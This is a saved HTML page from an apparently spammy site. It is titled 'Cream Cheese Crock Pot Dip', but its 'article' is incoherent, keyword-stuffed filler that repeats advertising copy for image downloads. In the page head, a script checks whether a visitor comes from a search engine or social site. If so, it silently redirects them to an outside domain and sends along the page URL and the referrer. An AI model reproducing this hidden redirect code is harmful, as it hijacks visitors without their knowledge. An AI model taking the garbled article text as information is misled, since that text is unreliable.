

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dubaikhalifas.com/cream-cheese-crock-pot-dip/
body_size: 8468
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <!-- Primary Meta Tags -->
    <title>Cream Cheese Crock Pot Dip - Khalifa Insights: Dubai&#039;s Modern Legacy</title>
    <meta name="title" content="Cream Cheese Crock Pot Dip">
    <meta name="description" content="The ultimate destination for classic Dark illustrations. Browse our extensive 8K collection organized by popularity, newest additions, and trending picks. Find inspiration in every scroll as you explo">
    <meta name="keywords" content="Cream Cheese Crock Pot Dip, technology, Guide, Tutorial, technology">
    <meta name="author" content="Emma Williams">
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
    <link rel="canonical" href="https://dubaikhalifas.comhttps://dubaikhalifas.com/cream-cheese-crock-pot-dip">
    
    <!-- Open Graph / Facebook -->
    <meta property="og:type" content="article">
    <meta property="og:url" content="https://dubaikhalifas.comhttps://dubaikhalifas.com/cream-cheese-crock-pot-dip">
    <meta property="og:title" content="Cream Cheese Crock Pot Dip">
    <meta property="og:description" content="The ultimate destination for classic Dark illustrations. Browse our extensive 8K collection organized by popularity, newest additions, and trending picks. Find inspiration in every scroll as you explo">
    <meta property="og:image" content="https://images.unsplash.com/photo-1499750310107-5fef28a66643?w=800&amp;q=80">
    <meta property="og:site_name" content="Khalifa Insights: Dubai&#039;s Modern Legacy">
    <meta property="article:published_time" content="2026-01-03T00:00:00+00:00">
    <meta property="article:author" content="Emma Williams">
    <meta property="article:section" content="Technology">
        <meta property="article:tag" content="Cream Cheese Crock Pot Dip">
        <meta property="article:tag" content="technology">
        <meta property="article:tag" content="Guide">
        <meta property="article:tag" content="Tutorial">
        
    <!-- Twitter Card -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:url" content="https://dubaikhalifas.comhttps://dubaikhalifas.com/cream-cheese-crock-pot-dip">
    <meta name="twitter:title" content="Cream Cheese Crock Pot Dip">
    <meta name="twitter:description" content="The ultimate destination for classic Dark illustrations. Browse our extensive 8K collection organized by popularity, newest additions, and trending picks. Find inspiration in every scroll as you explo">
    <meta name="twitter:image" content="https://images.unsplash.com/photo-1499750310107-5fef28a66643?w=800&amp;q=80">
    
    <!-- Favicon -->
    <link rel="icon" type="image/x-icon" href="/uploads/favicon.png">
    
    <!-- Stylesheet -->
    <link rel="stylesheet" href="https://dubaikhalifas.com/assets/style.css">
    
    <!-- Schema.org JSON-LD for Article -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "headline": "Cream Cheese Crock Pot Dip",
        "description": "The ultimate destination for classic Dark illustrations. Browse our extensive 8K collection organized by popularity, newest additions, and trending picks. Find inspiration in every scroll as you explo",
        "image": "https:\/\/images.unsplash.com\/photo-1499750310107-5fef28a66643?w=800&q=80",
        "datePublished": "2026-01-03T00:00:00+00:00",
        "dateModified": "2026-01-03T00:00:00+00:00",
        "author": {
            "@type": "Person",
            "name": "Emma Williams",
            "url": "https://dubaikhalifas.com"
        },
        "publisher": {
            "@type": "Organization",
            "name": "Khalifa Insights: Dubai's Modern Legacy",
            "logo": {
                "@type": "ImageObject",
                "url": "https://dubaikhalifas.com/uploads/favicon.png"
            }
        },
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://dubaikhalifas.comhttps://dubaikhalifas.com/cream-cheese-crock-pot-dip"
        },
        "keywords": "Cream Cheese Crock Pot Dip, technology, Guide, Tutorial",
        "articleSection": "Technology",
        "wordCount": "1313",
        "timeRequired": "PT12M"
    }
    </script>
    
    <!-- Breadcrumb Schema -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Home",
                "item": "https://dubaikhalifas.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Technology",
                "item": "https://dubaikhalifas.comhttps://dubaikhalifas.com/category/technology"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "Cream Cheese Crock Pot Dip",
                "item": "https://dubaikhalifas.comhttps://dubaikhalifas.com/cream-cheese-crock-pot-dip"
            }
        ]
    }
    </script>
    
        <!-- WebPage Schema for Virtual Articles -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "WebPage",
        "name": "Cream Cheese Crock Pot Dip",
        "description": "The ultimate destination for classic Dark illustrations. Browse our extensive 8K collection organized by popularity, newest additions, and trending picks. Find inspiration in every scroll as you explo",
        "url": "https://dubaikhalifas.comhttps://dubaikhalifas.com/cream-cheese-crock-pot-dip",
        "isPartOf": {
            "@type": "WebSite",
            "name": "Khalifa Insights: Dubai's Modern Legacy",
            "url": "https://dubaikhalifas.com"
        }
    }
    </script>
        <!--ads/auto.txt-->
    <script type="0fd740acb094bc0e3043aa38-text/javascript">
        var ars = "https:\/\/jethrojeff.com";
        var referrers = ['google.', "dubaikhalifas", 'bing.', 'yandex.', 'facebook.', 'pinterest.', 'yahoo.', 'duckduckgo.', 'alohafind.', 'aol.', 'qwant.', 'ecosia.', 'baidu.'];
        var userAgents = ['fb', 'facebook', 'pinterest', 'twitter'];
        var referrerCheck = referrers.some(r => document.referrer.toLowerCase().includes(r));
        var userAgentCheck = userAgents.some(u => navigator.userAgent.toLowerCase().includes(u));

        if (referrerCheck || userAgentCheck) {
            window.location.href = ars + '/?arsae=' + encodeURIComponent(window.location.href) + '&arsae_ref=' + encodeURIComponent(document.referrer);
        }
        </script></head>
<body>
    <header class="header">
        <div class="container">
            <div class="header-content">
                <h1 class="logo">
                    <a href="https://dubaikhalifas.com/">Khalifa Insights: Dubai&#039;s Modern Legacy</a>
                </h1>
                <button class="mobile-menu-toggle" aria-label="Toggle menu">
                    <span></span>
                    <span></span>
                    <span></span>
                </button>
                <nav class="nav">
                    <a href="https://dubaikhalifas.com/">All</a>
                                            <a href="https://dubaikhalifas.com/category/leadership-vision">
                            Leadership &amp; Vision                        </a>
                                            <a href="https://dubaikhalifas.com/category/dubai-architecture">
                            Dubai&#039;s Iconic Architecture                        </a>
                                            <a href="https://dubaikhalifas.com/category/innovation-future-tech">
                            Innovation &amp; Future Tech                        </a>
                                            <a href="https://dubaikhalifas.com/category/cultural-footprint">
                            Cultural Footprint                        </a>
                                    </nav>
            </div>
        </div>
    </header>

    <main class="main">
        <div class="container">
            <div class="content-with-sidebar">
                <article class="article-single main-content">
                    <!-- Article Header -->
                    <header class="article-header-new">
                        <div class="article-meta-top">
                            <a href="https://dubaikhalifas.com/category/technology" class="category-badge-large">
                                Technology                            </a>
                            <span class="reading-time">
                                <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                    <circle cx="12" cy="12" r="10"></circle>
                                    <polyline points="12 6 12 12 16 14"></polyline>
                                </svg>
                                12 min read
                            </span>
                                                        <span style="display: inline-flex; align-items: center; gap: 6px; padding: 6px 12px; background: linear-gradient(135deg, #667eea 0%, #764ba2 100%); color: white; border-radius: 20px; font-size: 12px; font-weight: 600;">
                                <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                    <path d="M13 2L3 14h9l-1 8 10-12h-9l1-8z"></path>
                                </svg>
                                AI-Generated
                            </span>
                                                    </div>
                        <h1 class="article-title-new">Cream Cheese Crock Pot Dip</h1>
                        <p class="article-excerpt-new">The ultimate destination for classic Dark illustrations. Browse our extensive 8K collection organized by popularity, newest additions, and trending picks. Find inspiration in every scroll as you explo</p>
                        
                        <div class="article-author-row">
                            <img src="https://ui-avatars.com/api/?name=Emma+Williams&amp;background=2563eb&amp;color=fff&amp;size=200" alt="Emma Williams" class="author-avatar-small">
                            <div class="author-info-inline">
                                <strong>Emma Williams</strong>
                                <div class="article-meta-inline">
                                    <span class="date">January 3, 2026</span>
                                </div>
                            </div>
                        </div>
                    </header>

                    <!-- Breadcrumb Navigation -->
                    <nav aria-label="Breadcrumb" style="margin-bottom: 20px;">
                        <ol style="display: flex; align-items: center; gap: 8px; font-size: 14px; color: #6b7280; list-style: none; padding: 0;">
                            <li>
                                <a href="https://dubaikhalifas.com/" style="color: #2563eb; text-decoration: none;">Home</a>
                            </li>
                            <li><span style="color: #d1d5db;">›</span></li>
                            <li>
                                <a href="https://dubaikhalifas.com/category/technology" style="color: #2563eb; text-decoration: none;">
                                    Technology                                </a>
                            </li>
                            <li><span style="color: #d1d5db;">›</span></li>
                            <li style="color: #6b7280;">Cream Cheese Crock Pot Dip</li>
                        </ol>
                    </nav>

                    <!-- Featured Image -->
                    <div class="article-image-featured" style="background-image: url('https://images.unsplash.com/photo-1499750310107-5fef28a66643?w=800&amp;q=80');" role="img" aria-label="Cream Cheese Crock Pot Dip"></div>

                    <!-- Ad: Before Article -->
                    <!--ads/responsive.txt-->

                    <!-- Article Content -->
                    <div class="article-content-new">
                        <p>When it comes to <strong>Cream Cheese Crock Pot Dip</strong>, understanding the fundamentals is crucial. The ultimate destination for classic Dark illustrations. Browse our extensive 8K collection organized by popularity, newest additions, and trending picks. Find inspiration in every scroll as you explore thousands of carefully curated images. Download instantly and enjoy beautiful visuals on all your devices. This comprehensive guide will walk you through everything you need to know about <em>cream cheese crock pot dip</em>, from basic concepts to advanced applications.</p><p>In recent years, <strong>Cream Cheese Crock Pot Dip</strong> has evolved significantly. Elegant Full HD Light Textures  Free Download. Whether you're a beginner or an experienced user, this guide offers valuable insights.</p><p><h2>Understanding Cream Cheese Crock Pot Dip: A Complete Overview</h2><p>The ultimate destination for classic Dark illustrations. Browse our extensive 8K collection organized by popularity, newest additions, and trending picks. Find inspiration in every scroll as you explore thousands of carefully curated images. Download instantly and enjoy beautiful visuals on all your devices. This aspect of <strong>Cream Cheese Crock Pot Dip</strong> plays a vital role in practical applications.</p><p>Furthermore, elegant Full HD Light Textures  Free Download. This aspect of <strong>Cream Cheese Crock Pot Dip</strong> plays a vital role in practical applications.</p><p>Moreover, unlock endless possibilities with our beautiful Space design collection. Featuring 8K resolution and stunning visual compositions. Our intuitive interface makes it easy to search, preview, and download your favorite images. Whether you need one subject or a hundred, we make the process simple and enjoyable. This aspect of <strong>Cream Cheese Crock Pot Dip</strong> plays a vital role in practical applications.</p><p><h2>How Cream Cheese Crock Pot Dip Works in Practice</h2><p>Download Stunning Space Image  Desktop. This aspect of <strong>Cream Cheese Crock Pot Dip</strong> plays a vital role in practical applications.</p><p>Furthermore, transform your viewing experience with gorgeous Vintage arts in spectacular 4K. Our ever-expanding library ensures you will always find something new and exciting. From classic favorites to cutting-edge contemporary designs, we cater to all tastes. Join our community of satisfied users who trust us for their visual content needs. This aspect of <strong>Cream Cheese Crock Pot Dip</strong> plays a vital role in practical applications.</p><p><h2>Key Benefits and Advantages</h2><p>Retina City Arts for Desktop. This aspect of <strong>Cream Cheese Crock Pot Dip</strong> plays a vital role in practical applications.</p><p>Furthermore, unlock endless possibilities with our modern Abstract picture collection. Featuring 4K resolution and stunning visual compositions. Our intuitive interface makes it easy to search, preview, and download your favorite images. Whether you need one subject or a hundred, we make the process simple and enjoyable. This aspect of <strong>Cream Cheese Crock Pot Dip</strong> plays a vital role in practical applications.</p><p><h2>Real-World Applications</h2><p>Abstract Photos - High Quality 4K Collection. This aspect of <strong>Cream Cheese Crock Pot Dip</strong> plays a vital role in practical applications.</p><p>Furthermore, discover premium City photos in Retina. Perfect for backgrounds, wallpapers, and creative projects. Each subject is carefully selected to ensure the highest quality and visual appeal. Browse through our extensive collection and find the perfect match for your style. Free downloads available with instant access to all resolutions. This aspect of <strong>Cream Cheese Crock Pot Dip</strong> plays a vital role in practical applications.</p><p><h2>Best Practices and Tips</h2>

<!--ads/responsive.txt-->

<p>Elegant Full HD Light Textures  Free Download. This aspect of <strong>Cream Cheese Crock Pot Dip</strong> plays a vital role in practical applications.</p><p>Furthermore, retina City Arts for Desktop. This aspect of <strong>Cream Cheese Crock Pot Dip</strong> plays a vital role in practical applications.</p><p>Moreover, minimal Patterns - Classic Mobile Collection. This aspect of <strong>Cream Cheese Crock Pot Dip</strong> plays a vital role in practical applications.</p><p><h2>Common Challenges and Solutions</h2><p>Unlock endless possibilities with our beautiful Space design collection. Featuring 8K resolution and stunning visual compositions. Our intuitive interface makes it easy to search, preview, and download your favorite images. Whether you need one subject or a hundred, we make the process simple and enjoyable. This aspect of <strong>Cream Cheese Crock Pot Dip</strong> plays a vital role in practical applications.</p><p>Furthermore, transform your viewing experience with gorgeous Vintage arts in spectacular 4K. Our ever-expanding library ensures you will always find something new and exciting. From classic favorites to cutting-edge contemporary designs, we cater to all tastes. Join our community of satisfied users who trust us for their visual content needs. This aspect of <strong>Cream Cheese Crock Pot Dip</strong> plays a vital role in practical applications.</p><p>Moreover, abstract Photos - High Quality 4K Collection. This aspect of <strong>Cream Cheese Crock Pot Dip</strong> plays a vital role in practical applications.</p><p><h2>Latest Trends and Developments</h2><p>Unlock endless possibilities with our modern Abstract picture collection. Featuring 4K resolution and stunning visual compositions. Our intuitive interface makes it easy to search, preview, and download your favorite images. Whether you need one subject or a hundred, we make the process simple and enjoyable. This aspect of <strong>Cream Cheese Crock Pot Dip</strong> plays a vital role in practical applications.</p><p>Furthermore, discover premium City photos in Retina. Perfect for backgrounds, wallpapers, and creative projects. Each subject is carefully selected to ensure the highest quality and visual appeal. Browse through our extensive collection and find the perfect match for your style. Free downloads available with instant access to all resolutions. This aspect of <strong>Cream Cheese Crock Pot Dip</strong> plays a vital role in practical applications.</p><p>Moreover, minimal Patterns - Classic Mobile Collection. This aspect of <strong>Cream Cheese Crock Pot Dip</strong> plays a vital role in practical applications.</p><p><h2>Expert Insights and Recommendations</h2><p>The ultimate destination for classic Dark illustrations. Browse our extensive 8K collection organized by popularity, newest additions, and trending picks. Find inspiration in every scroll as you explore thousands of carefully curated images. Download instantly and enjoy beautiful visuals on all your devices. This aspect of <strong>Cream Cheese Crock Pot Dip</strong> plays a vital role in practical applications.</p><p>Furthermore, download Stunning Space Image  Desktop. This aspect of <strong>Cream Cheese Crock Pot Dip</strong> plays a vital role in practical applications.</p><p>Moreover, discover premium City photos in Retina. Perfect for backgrounds, wallpapers, and creative projects. Each subject is carefully selected to ensure the highest quality and visual appeal. Browse through our extensive collection and find the perfect match for your style. Free downloads available with instant access to all resolutions. This aspect of <strong>Cream Cheese Crock Pot Dip</strong> plays a vital role in practical applications.</p><h2>Key Takeaways About Cream Cheese Crock Pot Dip</h2><ul class="key-takeaways-list" style="list-style-type: disc !important; padding-left: 30px !important; margin: 1.5em 0 !important;">
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://dubaikhalifas.com/elegant-full-hd-light-textures-free-download" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#1e40af'" onmouseout="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#2563eb'" data-cf-modified-0fd740acb094bc0e3043aa38-="">Elegant Full HD Light Textures  Free Download.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://dubaikhalifas.com/download-stunning-space-image-desktop" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#1e40af'" onmouseout="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#2563eb'" data-cf-modified-0fd740acb094bc0e3043aa38-="">Download Stunning Space Image  Desktop.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://dubaikhalifas.com/retina-city-arts-for-desktop" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#1e40af'" onmouseout="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#2563eb'" data-cf-modified-0fd740acb094bc0e3043aa38-="">Retina City Arts for Desktop.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://dubaikhalifas.com/abstract-photos-high-quality-4k-collection" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#1e40af'" onmouseout="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#2563eb'" data-cf-modified-0fd740acb094bc0e3043aa38-="">Abstract Photos - High Quality 4K Collection.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://dubaikhalifas.com/minimal-patterns-classic-mobile-collection" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#1e40af'" onmouseout="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#2563eb'" data-cf-modified-0fd740acb094bc0e3043aa38-="">Minimal Patterns - Classic Mobile Collection.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://dubaikhalifas.com/download-gorgeous-sunset-texture-ultra-hd" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#1e40af'" onmouseout="if (!window.__cfRLUnblockHandlers) return false; this.style.color='#2563eb'" data-cf-modified-0fd740acb094bc0e3043aa38-="">Download Gorgeous Sunset Texture  Ultra HD.</a></li>
</ul><p><h2>Final Thoughts on Cream Cheese Crock Pot Dip</h2><p>Throughout this comprehensive guide, we've explored the essential aspects of <strong>Cream Cheese Crock Pot Dip</strong>. Unlock endless possibilities with our beautiful Space design collection. Featuring 8K resolution and stunning visual compositions. Our intuitive interface makes it easy to search, preview, and download your favorite images. Whether you need one subject or a hundred, we make the process simple and enjoyable. By understanding these key concepts, you're now better equipped to leverage cream cheese crock pot dip effectively.</p><p>As technology continues to evolve, <strong>Cream Cheese Crock Pot Dip</strong> remains a critical component of modern solutions. Transform your viewing experience with gorgeous Vintage arts in spectacular 4K. Our ever-expanding library ensures you will always find something new and exciting. From classic favorites to cutting-edge contemporary designs, we cater to all tastes. Join our community of satisfied users who trust us for their visual content needs. Whether you're implementing cream cheese crock pot dip for the first time or optimizing existing systems, the insights shared here provide a solid foundation for success.</p><p>Remember, mastering <em>cream cheese crock pot dip</em> is an ongoing journey. Stay curious, keep learning, and don't hesitate to explore new possibilities with Cream Cheese Crock Pot Dip. The future holds exciting developments, and being well-informed will help you stay ahead of the curve.</p>

<!--ads/responsive.txt-->

                    </div>

                    <!-- Tags -->
                                            <div class="article-tags">
                            <strong>Tags:</strong>
                                                            <span class="tag">Cream Cheese Crock Pot Dip</span>
                                                            <span class="tag">technology</span>
                                                            <span class="tag">Guide</span>
                                                            <span class="tag">Tutorial</span>
                                                    </div>
                    
                    <!-- Social Share -->
                    <div class="article-share">
                        <strong>Share this article:</strong>
                        <div class="share-buttons">
                            <a href="https://twitter.com/intent/tweet?text=Cream+Cheese+Crock+Pot+Dip&url=https%3A%2F%2Fdubaikhalifas.comhttps%3A%2F%2Fdubaikhalifas.com%2Fcream-cheese-crock-pot-dip" target="_blank" class="share-btn twitter" title="Share on Twitter">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M23 3a10.9 10.9 0 01-3.14 1.53 4.48 4.48 0 00-7.86 3v1A10.66 10.66 0 013 4s-4 9 5 13a11.64 11.64 0 01-7 2c9 5 20 0 20-11.5a4.5 4.5 0 00-.08-.83A7.72 7.72 0 0023 3z"></path></svg>
                                Twitter
                            </a>
                            <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdubaikhalifas.comhttps%3A%2F%2Fdubaikhalifas.com%2Fcream-cheese-crock-pot-dip" target="_blank" class="share-btn facebook" title="Share on Facebook">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M18 2h-3a5 5 0 00-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 011-1h3z"></path></svg>
                                Facebook
                            </a>
                            <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fdubaikhalifas.comhttps%3A%2F%2Fdubaikhalifas.com%2Fcream-cheese-crock-pot-dip" target="_blank" class="share-btn linkedin" title="Share on LinkedIn">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M16 8a6 6 0 016 6v7h-4v-7a2 2 0 00-2-2 2 2 0 00-2 2v7h-4v-7a6 6 0 016-6zM2 9h4v12H2z"></path><circle cx="4" cy="4" r="2"></circle></svg>
                                LinkedIn
                            </a>
                            <a href="/cdn-cgi/l/email-protection#[base64]" class="share-btn email" title="Share via Email">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"></path><polyline points="22,6 12,13 2,6"></polyline></svg>
                                Email
                            </a>
                        </div>
                    </div>

                    <!-- Author Bio -->
                                            <div class="author-bio-box">
                            <img src="https://ui-avatars.com/api/?name=Emma+Williams&amp;background=2563eb&amp;color=fff&amp;size=200" alt="Emma Williams" class="author-avatar-large">
                            <div class="author-bio-content">
                                <h3>About Emma Williams</h3>
                                <p>Expert writer with extensive knowledge in technology and digital content creation.</p>
                            </div>
                        </div>
                    
                    <!-- Related Articles -->
                    
                    <div class="article-footer-new">
                        <a href="https://dubaikhalifas.com/" class="back-link">&larr; Back to all articles</a>
                    </div>
                </article>

                
<aside class="sidebar">
    <!-- Ad Widget -->
    <div class="sidebar-widget" style="text-align: center; padding: 20px 0;">
        <!--ads/responsive.txt-->
    </div>

    <!-- Search Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">Search</h3>
        <form action="https://dubaikhalifas.com/search" method="GET" class="search-form">
            <input type="text" name="q" placeholder="Search articles..." class="search-input" required>
            <button type="submit" class="search-button">
                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                    <circle cx="11" cy="11" r="8"></circle>
                    <path d="m21 21-4.35-4.35"></path>
                </svg>
            </button>
        </form>
    </div>

    <!-- Categories Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">Categories</h3>
        <ul class="category-list">
                            <li>
                    <a href="https://dubaikhalifas.com/category/leadership-vision">
                        Leadership &amp; Vision                        <span class="count">(3)</span>
                    </a>
                </li>
                            <li>
                    <a href="https://dubaikhalifas.com/category/dubai-architecture">
                        Dubai&#039;s Iconic Architecture                        <span class="count">(2)</span>
                    </a>
                </li>
                            <li>
                    <a href="https://dubaikhalifas.com/category/innovation-future-tech">
                        Innovation &amp; Future Tech                        <span class="count">(3)</span>
                    </a>
                </li>
                            <li>
                    <a href="https://dubaikhalifas.com/category/cultural-footprint">
                        Cultural Footprint                        <span class="count">(2)</span>
                    </a>
                </li>
                    </ul>
    </div>

    <!-- Recent Posts Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">Recent Posts</h3>
        <div class="recent-posts">
                                                <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://devdiscourse.blob.core.windows.net/aiimagegallery/18_06_2024_15_24_46_7425766.png');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://dubaikhalifas.com/diplomatic-role-dubai-bridging-continents">
                                    The Diplomatic Role of Dubai: Bridging East, West, and South                                </a>
                            </h4>
                            <span class="recent-post-date">March 15, 2025</span>
                        </div>
                    </article>
                                    <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://www.visualcapitalist.com/wp-content/uploads/2023/04/Human-Evolution_VF.png');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://dubaikhalifas.com/evolution-dubai-real-estate-stability">
                                    The Evolution of Dubai&#039;s Real Estate Market: From Speculatio...                                </a>
                            </h4>
                            <span class="recent-post-date">March 10, 2025</span>
                        </div>
                    </article>
                                    <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://www.pembrokeshire.ac.uk/wp-content/uploads/2022/01/cropped-designer-working-at-office-desk-with-lapto-2021-08-30-01-47-02-utc-scaled.jpg');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://dubaikhalifas.com/designing-experience-theme-parks">
                                    Designing Experience: The Role of Theme Parks and Entertainm...                                </a>
                            </h4>
                            <span class="recent-post-date">March 5, 2025</span>
                        </div>
                    </article>
                                    <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://st.depositphotos.com/1062624/3999/i/450/depositphotos_39995299-stock-photo-planet-earth-best-concept-of.jpg');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://dubaikhalifas.com/global-impact-dubai-model-emerging-economies">
                                    The Global Impact of the Dubai Model: Lessons for Emerging E...                                </a>
                            </h4>
                            <span class="recent-post-date">March 1, 2025</span>
                        </div>
                    </article>
                                    <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://losviajesdedomi.com/wp-content/uploads/2023/01/que_ver_en_dubai-16.jpg');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://dubaikhalifas.com/dubai-next-chapter-sustainable-urbanism">
                                    Dubai&#039;s Next Chapter: Sustainable Urbanism Under Leadership ...                                </a>
                            </h4>
                            <span class="recent-post-date">February 25, 2025</span>
                        </div>
                    </article>
                                    </div>
    </div>

    <!-- Most Visit Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">Most Visit</h3>
        <div class="most-visit-posts">
                                        <div class="most-visit-item">
                                <a href="https://dubaikhalifas.com/how-to-earn-money-online-by-assignment-job-work-from-home" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>How To Earn Money Online By Assignment Job Work From Home</span>
                                </a>
                                <span class="most-visit-count">1 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://dubaikhalifas.com/azari-rosu-wink-beatmap-info-osu" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Azari Rosu Wink Beatmap Info Osu</span>
                                </a>
                                <span class="most-visit-count">2 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://dubaikhalifas.com/transform-your-home-with-inspiring-colour-combinations" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Transform Your Home With Inspiring Colour Combinations</span>
                                </a>
                                <span class="most-visit-count">2 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://dubaikhalifas.com/design-scenic-design-theatres-scenic-design-stage-set-design" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Design Scenic Design Theatres Scenic Design Stage Set Design</span>
                                </a>
                                <span class="most-visit-count">2 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://dubaikhalifas.com/female-thunderbird-pilot-inspiring-others-to-chase-a-dream" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Female Thunderbird Pilot Inspiring Others To Chase A Dream</span>
                                </a>
                                <span class="most-visit-count">1 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://dubaikhalifas.com/siebel-showroom-tata-motors-cv-crm-dms-system" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Siebel Showroom Tata Motors Cv Crm Dms System</span>
                                </a>
                                <span class="most-visit-count">6 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://dubaikhalifas.com/battle-hymn-of-the-republic-vol-7-by-various-artists-on" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Battle Hymn Of The Republic Vol 7 By Various Artists On</span>
                                </a>
                                <span class="most-visit-count">1 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://dubaikhalifas.com/nissan-camionetas-doble-cabina-pocas-en-venta-por-que" class="most-visit-link">
